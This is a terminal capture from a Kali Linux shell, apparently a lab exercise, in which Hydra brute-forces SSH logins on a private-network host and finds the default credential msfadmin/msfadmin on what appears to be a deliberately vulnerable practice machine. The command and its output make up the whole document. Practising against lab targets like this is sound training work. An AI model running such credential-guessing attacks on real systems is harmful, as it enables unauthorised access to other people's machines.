 ┌──(root💀kali)-[~]
└─# vi pass.txt
┌──(root💀kali)-[~]
└─# hydra -l msfadmin -P /root/pass.txt  ssh://172.16.75.242
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-22 09:10:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://172.16.75.242:22/
[22][ssh] host: 172.16.75.242   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-22 09:11:01
┌──(root💀kali)-[~]
└─#